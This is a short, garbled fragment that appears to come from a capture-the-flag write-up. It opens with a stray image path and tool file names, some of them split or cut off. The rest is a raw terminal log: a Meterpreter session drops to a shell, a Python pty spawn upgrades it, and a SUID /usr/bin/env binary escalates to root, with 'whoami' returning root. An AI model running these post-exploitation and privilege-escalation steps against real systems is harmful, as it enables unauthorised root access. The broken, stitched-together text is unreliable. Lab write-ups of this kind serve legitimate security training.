 linpeas_linux_a
md64
puppos.jpeg
remo
meterpreter > shell
Process 30589 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/bash")'
namelessone@anonymous:~$ export TERM=xterm
export TERM=xterm
namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
# whoami
whoami
root
#